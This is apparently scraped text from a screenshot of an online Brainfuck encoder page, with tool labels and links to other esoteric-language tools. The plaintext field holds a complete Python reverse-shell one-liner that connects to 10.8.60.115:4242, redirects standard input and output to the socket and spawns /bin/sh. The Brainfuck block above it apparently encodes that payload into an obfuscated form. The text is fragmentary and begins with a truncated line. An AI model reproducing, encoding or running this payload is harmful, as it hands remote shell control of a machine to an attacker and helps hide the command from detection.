 import socke…h")
++++++++++[>+>+++>+++++++>++++++++++
<<<<-]>>>>+++++.++++.+++.-.+++.++.
<<++.>>-.----.------------.++++++++.------.++
+++++++++++++.<<++++++++++++.>>-----.++++.
<<.>>---.++++.+++++.<-----------.>------.
<++.>.----.------------.++++++++.------.+++++
++++++++++.
<<++.>>-.----.------------.++++++++.------.++
+++++++++++++.
<<------.>>-.----.------------.++++++++.-----
-.+++++++++++++++.
<<++++++.>++++.+++++.>---------------------.
<+++.+++++.---------.>-----------.
<<--.>>+++++++++++++++++++++++++++++++.----.-
-----------.++++++++.------.+++++++++++++++.
<<++.>++++++++++++++.----.------------.++++++
++.++++++++++++++++++++.------------.+.--.---
----------.----.++++++++++++.
<-----.++++++++++++++++++.>>-.
<<-------------.>>----------------.++++++++++
★ BRAINF*CK CODE TO INTERPRET
★ ARGUMENT
★ SHOW MEMORY STATE
▶ EXECUTE
See also: Leet Speak 1337 — LOLCODE Language — ReverseFuck —
Alphuck — JSFuck Language [][(![]+[]) — Binaryfuck
BRAINFUCK ENCODER
★ PLAINTEXT TO CODE IN BRAINF**K ?
import
socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_ST
REAM);s.connect(("10.8.60.115",4242));
os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);pty.spawn("/bin/sh")
★ ADD A SEPARATOR BETWEEN INSTRUCTIONS
▶ ENCRYPT